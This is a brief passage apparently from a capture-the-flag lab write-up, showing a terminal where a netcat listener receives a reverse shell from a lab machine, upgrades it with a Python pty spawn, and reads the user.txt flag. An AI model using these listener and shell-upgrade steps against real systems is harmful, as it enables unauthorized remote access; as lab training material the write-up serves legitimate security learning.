 ~/current
rlwrap nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.122.194 37592
python3 -c 'import pty; pty.spawn("/bin/bash")'
cyber@breakout:~$ ls
ls
tar  user.txt
cyber@breakout:~$ cat user.txt
cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
cyber@breakout:~$